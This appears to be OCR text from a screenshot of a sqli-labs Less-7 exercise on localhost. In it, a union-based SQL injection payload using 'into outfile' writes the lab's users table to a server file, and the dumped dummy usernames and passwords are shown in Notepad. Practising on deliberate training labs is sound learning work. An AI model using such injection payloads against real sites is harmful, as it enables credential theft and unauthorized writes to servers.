 Less-7 Dump into Outfile
127.0.0.1/sqli-labs-master/Less-7/?id=-1')) union select * from users into ou
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-7/?id=-1')) union select *
from users into outfile"D:\\phpstudy_pro\\WWW\\sqli-labs-
master\\Less-7\\ddd.txt" --+
Post data Referer User Agent Cookies Add Header Clear All
Less-7
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
移动到
复制到
删除
重命名
新建
文件夹
剪贴板 组织 新建
« sqli-labs-master Less-7
保存的游戏
联系人
链接
视频
收藏夹
搜索
图片
文档
名称
aaa.txt
bbb.txt
ccc.txt
ddd.txt
index.php
result.txt
ddd.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin qazwsx123
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
38 less38 hello
20 zhangsan 123
39 admin'# 123456
16°C 多云 中
16:33
2022/3/2
1